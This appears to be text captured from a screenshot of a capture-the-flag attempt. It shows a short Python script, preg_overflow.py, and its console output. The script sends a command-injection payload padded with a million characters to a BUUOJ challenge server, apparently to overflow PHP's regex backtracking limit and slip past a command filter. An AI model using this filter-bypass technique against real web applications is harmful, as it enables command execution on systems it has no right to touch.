 1 import requests
2 payload = '{"cmd":"where find", "abc":"'+'a'*1000000+'"}'
3 res = requests.post("http://80b73b67-e6fd-4b1f-8f9a-a8c035b665f4.node5.buuoj.cn:81/",data = {"cmd":payload})
4 print(res.text)
问题 输出 调试控制台 终端 查询结果
Enter command as JSON:
<input name="cmd" />
</form>
</body>
</html>
D:\Tools\workspace\tmp>python preg_overflow.py
<html>
<body>
<h1>Web Adminstration Interface</h1>
Attempting to run command:<br/><br/><br/>
<form>
Enter command as JSON:
<input name="cmd" />
</form>
</body>
</html>
D:\Tools\workspace\tmp>